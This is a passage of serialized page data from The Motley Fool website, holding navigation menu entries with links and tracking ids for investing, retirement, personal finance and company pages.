Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L2f\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L30\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L31\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L30\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L32\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life 